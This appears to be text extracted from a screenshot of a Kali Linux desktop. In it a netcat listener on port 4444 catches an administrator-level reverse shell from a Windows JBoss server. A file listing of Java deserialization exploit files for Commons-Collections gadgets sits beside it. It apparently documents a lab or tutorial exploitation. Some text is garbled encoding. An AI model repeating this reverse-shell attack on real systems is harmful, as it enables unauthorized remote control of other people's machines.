 root@kali: ~
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
root@kali:~# nc -lvnp 4444
listening on [any] 4444 ...
connect to [192.168.1.192] from (UNKNOWN) [172.26.1.151] 9905
Microsoft Windows [�汾 6.1.7601]
��Ȩ���� (c) 2009 Microsoft Corporation����������Ȩ����
C:\jboss\bin>whoami
whoami
7\administrator
C:\jboss\bin>
视频
文档
下载
音乐
回收站
Kali Live
其他位置
Alien.java
commons-collections-3.2.1.jar
DnsWithCommonsCollections.java
ExampleCommonsCollections1.c...
ExampleCommonsCollections1.j...
ExampleCommonsCollections1.ser
ExampleTransformersWithLazyMa...
ExploitGadgetExample1.java
ForgottenClass.java
LICENSE
README.md
ReverseShellCommonsCollection...
ReverseShellCommonsCollection...
ReverseShellCommonsCollection...
reverseShellMultiplatformCommo...
SleepExample.java
SomeInvocationHandler.java
TestDeserialize.java
TestSerialize.java
VulnerableHTTPServer
xstream-1.4.6.jar
'零组资料文库'